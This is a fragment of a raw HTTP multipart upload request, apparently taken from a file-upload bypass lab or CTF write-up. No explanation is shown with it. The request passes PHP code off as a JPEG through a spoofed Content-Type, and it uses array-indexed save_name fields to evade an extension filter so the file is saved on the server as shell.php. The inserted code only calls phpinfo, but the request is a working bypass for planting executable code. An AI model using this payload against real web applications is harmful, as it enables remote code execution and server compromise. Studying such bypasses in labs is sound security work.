 Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------161071194118396550161643977741
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------161071194118396550161643977741
Content-Disposition: form-data; name="save_name[0]"
shell.php
-----------------------------161071194118396550161643977741
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------161071194118396550161643977741
Content-Disposition: form-data; name="submit"
上传
-----------------------------161071194118396550161643977741--